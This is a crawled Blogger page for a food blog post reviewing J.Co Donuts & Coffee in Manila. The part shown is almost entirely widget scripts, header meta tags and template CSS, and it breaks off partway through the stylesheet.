'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_va45jWRuXv-oNUHX1jArf0ofVvRjV-mI9EZ-OFTi9d-ZFv0mLuZ96naRFWkVkw-VsXnPGV1qSmKZ0oLlry2LFyKsUVyVmPtWlcfRv--Q4u7nAfvml7kzAe0pml_5r4wj0', 'url': 'https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 314641888662713267}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/200469591-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.thepurpledoll.net/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDGc1-Ij6YkQXQhbDH5SawO_t9HyALwQJSvwBgVWRbSGZjHnq0DbdDJGtLDnJiB6H3EAF0IDFCj_mKBagP6xuZKFuCkBg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'footer-sec2', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html
body_size: 100220
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src="//cdn.innity.net/admanager.js" type="text/javascript"></script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.thepurpledoll.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Purple Doll - Atom" href="https://www.thepurpledoll.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Purple Doll - RSS" href="https://www.thepurpledoll.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Purple Doll - Atom" href="https://www.blogger.com/feeds/5066192679755950750/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Purple Doll - Atom" href="https://www.thepurpledoll.net/feeds/314641888662713267/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://farm8.staticflickr.com/7265/7837682114_87dce207ff_z.jpg' rel='image_src'/>
<meta content='The Purple Doll joins the bandwagon in SM Megamall and tries J.Co Donuts & Coffee.' name='description'/>
<meta content='http://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html' property='og:url'/>
<meta content='J.Co Donuts &amp; Coffee: The New Donut Craze in Manila' property='og:title'/>
<meta content='The Purple Doll joins the bandwagon in SM Megamall and tries J.Co Donuts &amp; Coffee.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_va45jWRuXv-oNUHX1jArf0ofVvRjV-mI9EZ-OFTi9d-ZFv0mLuZ96naRFWkVkw-VsXnPGV1qSmKZ0oLlry2LFyKsUVyVmPtWlcfRv--Q4u7nAfvml7kzAe0pml_5r4wj0=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
J.Co Donuts & Coffee: The New Donut Craze in Manila - The Purple Doll
</title>
<!-- Description and Keywords (start) -->
<meta content='The Purple Doll food blog manila restaurant reviews pinoy food' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='J.Co Donuts & Coffee: The New Donut Craze in Manila' property='og:title'/>
<meta content='http://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://farm8.staticflickr.com/7265/7837682114_87dce207ff_z.jpg' property='og:image'/>
<meta content='The Purple Doll joins the bandwagon in SM Megamall and tries J.Co Donuts & Coffee.' name='og:description'/>
<meta content='The Purple Doll' property='og:site_name'/>
<meta content='https://www.thepurpledoll.net/' name='twitter:domain'/>
<meta content='J.Co Donuts & Coffee: The New Donut Craze in Manila' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://farm8.staticflickr.com/7265/7837682114_87dce207ff_z.jpg' name='twitter:image'/>
<meta content='J.Co Donuts & Coffee: The New Donut Craze in Manila' name='twitter:title'/>
<meta content='The Purple Doll joins the bandwagon in SM Megamall and tries J.Co Donuts & Coffee.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Hilary Clean & Responsive Blogger Template
Designer: BeautyTemplates
Url     : www.beautytemplates.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#736478"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:visited{color:#736478;text-decoration:none}
a:hover{color:#95849a;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#3B3B3B;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
.preload{display:none!important}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1130px;margin:0 auto;background-color:#FFF;}
.row{width:1130px}
#topnav{width:100%;height:50px;margin:0}
.tm-head{margin:0 auto;height:49px;line-height:49px;    border-bottom: 1px solid #eee;}
.tm-menu{float:left}
ul#nav {text-align: center;}
#nav1 li{float:left;display:inline-block;line-height:49px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 400;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #444;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#95849a}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:50px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:50px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#222}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#95849a}
#social-top .facebook:before{content:"\f09a"}
#social-top .reddit:before{content:"\f281"}
#social-top .snapchat:before{content:"\f2ac"}
#social-top .vk:before{content:"\f189"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 49px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #222;
position: absolute;
line-height: 50px;
font-size: 14px;}
.uk-search-header .uk-searchbox-header{height: 50px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12x;
color: #000;}
#header-blog{padding:10px 0 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:15px 0 0;max-width:100%;margin: 0 auto;}
.Header h1{color:#95849a;margin-bottom:0px;margin-top:0px;font-size:10px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:55px}
.nav-wrapper{font-family:'Montserrat',sans-serif;    width: 100%;
margin: 0 auto;
box-sizing: border-box;
height: 55px;
border-bottom: 1px solid #eee;
border-top: 1px solid #eee;}
.header-menu li.home-child{float:left;background-color:#bcb4be;height:55px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu li {
float: none;
display:inline-block;
position: relative;
margin: 0 auto;
text-transform: uppercase;
font-size: 13px;
}
#menu .menus {
color: #fff;
background: #736478;
position: absolute;
width: 180px;
height: auto;
z-index: 99;
overflow: hidden;
display: none;
}
#menu li a{
height:55px;
line-height: 55px;
color: #4B4B4B;
padding: 18px;
transition: all .2s ease-out!important;
-webkit-transition: all .2s ease-out!important;
-moz-transition: all .2s ease-out!important;
-o-transition: all .2s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
}
#menu input{display:none;margin:0 0;padding:0 0;width:80px;height:30px;opacity:0;cursor:pointer}
#menu label{font:bold 30px Oswald;display:none;width:35px;height:36px;line-height:36px;text-align:center}
#menu label span{font-size:16px;position:absolute;left:35px}
#menu .menus li {
float: none;
display: block;
width: 100%;
}
#menu .menus a {
color: #FFF;
line-height: 35px;
}
#menu li:hover .menus {
display:block;
left: 0;
height: auto;
overflow: visible;
opacity: 1;
}
#menu li:hover .menus .menus {
overflow: hidden;
opacity: 0;
height: 0;
}
#menu li:hover .menus .menus .menus {
overflow: hidden;
opacity: 0;
height: 0;
}
#menu .menus .menus {
background: #a093a4;
}
#menu .menus .menus .menus {
background: #736478;
}
#menu .menus .menus a {
color: #fff;
}
#menu .menus .menus .menus a {
color: #fff;
}
#menu .menus li:hover .menus {
left: 100%;
top: 0;
opacity: 1;
overflow: visible;
height: auto;
}
#menu .menus .menus li:hover .menus {
left: 100%;
top: 0;
opacity: 1;
overflow: visible;
height: auto;
}
.menus a {
white-space: nowrap;
}
#menu li:hover{background-color:#bcb4be}
#menu li:hover a{color:#fff}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:750px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#5b545d;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#5b545d}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:67%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:32%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#5b545d}
.uk-post-title a:hover{color:#95849a}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{    margin-bottom: 40px;
padding-bottom: 40px;
border-bottom: 1px solid #f2f2f2;}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:49%;position:relative;padding-top:15px;padding-right:20px;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:240px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags a{
font-family: Montserrat;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 400;
font-style: normal;
font-size: 11px;
opacity: 1;
visibility: visible;
position:relative;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags {margin-bottom: 12px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
}
.about-widget > p {
float: left;
width: 100%;
}
.postags a:after {
content: '';
display: block;
position: absolute;
width: 0%;
left: 0;
height: 1px;
background-color: rgba(26,26,26,.6);
bottom: -1px;
-webkit-transition: width .3s linear;
-moz-transition: width .3s linear;
-ms-transition: width .3s linear;
-o-transition: width .3s linear;
transition: width .3s linear;
}
.postags a:hover:after {
width: 100%;
}
div#meta-post {
display: inline-block;
}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #95849a !important;
color: #fff !important;}
div#meta-post:before {
display: inline-block;
content: '|';
margin-left: 7px;
margin-right: 7px;
height: -5px;
color: #bbb;
}
.post-outer:nth-child(1) .postags a {
color:#ff64cc !important;
}
.post-outer:nth-child(1) .postags a:after {
background-color: #ff64cc;
}
.post-outer:nth-child(2) .postags a {
color: #1bbc9b !important;
}
.post-outer:nth-child(2) .postags a:after {
background-color: #1bbc9b;
}
.post-outer:nth-child(3) .postags a {
color:#f39c12 !important;
}
.post-outer:nth-child(3) .postags a:after {
background-color: #f39c12;
}
.post-outer:nth-child(4) .postags a {
color: #358FE7 !important;
}
.post-outer:nth-child(4) .postags a:after {
background-color: #358FE7;
}
.post-outer:nth-child(5) .postags a {
color: #82A805 !important;
}
.post-outer:nth-child(5) .postags a:after {
background-color: #82A805;
}
.post-outer:nth-child(6) .postags a {
color: #f80029 !important;
}
.post-outer:nth-child(6) .postags a:after {
background-color: #f80029;
}
.post-outer:nth-child(7) .postags a {
color: #95849a !important;
}
.post-outer:nth-child(7) .postags a:after {
background-color: #95849a;
}
.post-outer:nth-child(8) .postags a {
color:#19dada !important;
}
.post-outer:nth-child(8) .postags a:after {
background-color: #19dada;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 25px;
font-family: 'Montserrat';
font-weight: 700;
line-height:1.2em;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#5B545D;        background-image: linear-gradient(0,transparent 0%,rgba(26,26,26,.6) 0);
background-image: -webkit-linear-gradient(0,transparent 0%,rgba(26,26,26,.6) 0);
background-image: -moz-linear-gradient(0,transparent 0%,rgba(26,26,26,.6) 0);
background-repeat: no-repeat;
background-position: bottom left;
-webkit-background-size: 0% 1px;
background-size: 0% 1px;
-webkit-transition: background .2s linear;
-moz-transition: background .2s linear;
-ms-transition: background .2s linear;
-o-transition: background .2s linear;
transition: background .2s linear;}
.post h2 a:hover{    -webkit-background-size: 100% 1px;
background-size: 100% 1px;}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{color:#989599;font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#95849a;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#736478}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.post-share-bar {
display: block;
text-align: left;
line-height: 0;
}
.post-share-bar-inner {
position: relative;
display: inline-block;
cursor: pointer;
height: 32px;
width: 32px;
border: 1px solid #cbcbcb;
border-radius: 50%;
}
.post-share-bar-inner:before {
display: block;
position: absolute;
left: 0;
top: 0;
content: "\f064";
font-family: FontAwesome;
line-height: 33px;
width: 32px;
text-align: center;
font-size: 14px;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
}
.post-share-bar-inner:hover:before {
opacity: .5;
}
.share-bar-total {
display: inline-block;
z-index: -1;
pointer-events: none;
line-height: 33px;
white-space: nowrap;
vertical-align: top;
margin-left: 10px;
color: #cbcbcb;
-webkit-transition: all .2s linear;
-moz-transition: all .2s linear;
-ms-transition: all .2s linear;
-o-transition: all .2s linear;
transition: all .2s linear;
}
.post-share-bar .share-bar-el {
display: block;
background-color: #fff;
padding-left: 2px;
padding-right: 2px;
position: absolute;
opacity: 0;
visibility: hidden;
left: 0;
top: 0;
text-align: center;
z-index: 1;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
backface-visibility: hidden;
-webkit-backface-visibility: hidden;
transition-delay: 0s;
-webkit-transition-delay: 0s;
}
.share-bar-el i {
display: block;
text-align: center;
font-size: 14px;
height: 32px;
width: 32px;
line-height: 32px;
border-radius: 50%;
color: #fff;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
transition-delay: 0s !important;
-webkit-transition-delay: 0s !important;
}
.share-bar-el:hover i, .share-bar-icon:hover i {
background-color: #111;
border-color: #111;
color: #fff;
}
.post-share-bar-inner:hover .share-bar-el {
visibility: visible;
pointer-events: auto;
opacity: 1;
z-index: 0;
}
.post-share-bar-inner .share-bar-el:nth-child(1) {
-webkit-transform: translate3d(32px, 0, 0);
-moz-transform: translate3d(32px, 0, 0);
-ms-transform: translate3d(32px, 0, 0);
-o-transform: translate3d(32px, 0, 0);
transform: translate3d(32px, 0, 0);
}
.post-share-bar-inner:hover .share-bar-el:nth-child(1) {
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
}
.post-share-bar-inner .share-bar-el:nth-child(2) {
z-index: 2;
-webkit-transform: translate3d(32px, 0, 0);
-moz-transform: translate3d(32px, 0, 0);
-ms-transform: translate3d(32px, 0, 0);
-o-transform: translate3d(32px, 0, 0);
transform: translate3d(32px, 0, 0);
}
.post-share-bar-inner:hover .share-bar-el:nth-child(2) {
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
-webkit-transform: translateX(68px);
-moz-transform: translateX(68px);
-ms-transform: translateX(68px);
-o-transform: translateX(68px);
transform: translateX(68px);
transition-delay: .1s;
-webkit-transition-delay: .1s;
}
.post-share-bar-inner .share-bar-el:nth-child(3) {
z-index: 3;
-webkit-transform: translateX(68px);
-moz-transform: translateX(68px);
-ms-transform: translateX(68px);
-o-transform: translateX(68px);
transform: translateX(68px);
}
.post-share-bar-inner:hover .share-bar-el:nth-child(3) {
-webkit-transform: translateX(104px);
-moz-transform: translateX(104px);
-ms-transform: translateX(104px);
-o-transform: translateX(104px);
transform: translateX(104px);
transition-delay: .2s;
-webkit-transition-delay: .2s;
}
.post-share-bar-inner .share-bar-el:nth-child(4) {
-webkit-transform: translateX(104px);
-moz-transform: translateX(104px);
-ms-transform: translateX(104px);
-o-transform: translateX(104px);
transform: translateX(104px);
z-index: 4;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(4) {
-webkit-transform: translateX(140px);
-moz-transform: translateX(140px);
-ms-transform: translateX(140px);
-o-transform: translateX(140px);
